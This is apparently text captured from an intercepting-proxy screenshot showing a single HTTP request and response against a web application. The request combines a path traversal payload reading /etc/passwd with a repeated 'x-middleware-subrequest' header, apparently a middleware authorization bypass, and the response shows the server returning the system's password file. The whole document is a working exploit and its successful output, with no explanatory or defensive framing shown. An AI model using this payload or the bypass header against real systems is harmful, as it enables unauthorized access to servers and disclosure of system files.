 Request
Pretty Raw Hex
\n
1 GET /api/getFile/?file=../../../../../../../../../etc/passwd HTTP/1.1
2 Host: next.0d.al
3 x-middleware-subrequest:middleware:middleware:middleware:middleware:middleware
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://next.0d.al/admin/configuration
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=0
13 Te: trailers
14 Connection: keep-alive
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Mon, 04 Aug 2025 09:50:08 GMT
4 Content-Type: text/plain
5 Content-Length: 702
6 Connection: keep-alive
7 Vary: Accept, Cookie, origin
8 Allow: OPTIONS, GET
9 X-Frame-Options: DENY
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Cross-Origin-Opener-Policy: same-origin
13
14 root:x:0:0:root:/root:/bin/sh
15 bin:x:1:1:bin:/bin:/sbin/nologin
16 daemon:x:2:2:daemon:/sbin:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/mail:/sbin/nologin
22 news:x:9:13:news:/usr/lib/news:/sbin/nologin
23 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
24 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
25 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
26 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
27 games:x:35:35:games:/usr/games:/sbin/nologin
28 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
29 guest:x:405:100:guest:/dev/null:/sbin/nologin
30 nobody:x:65534:65534:nobody:/:/sbin/nologin
31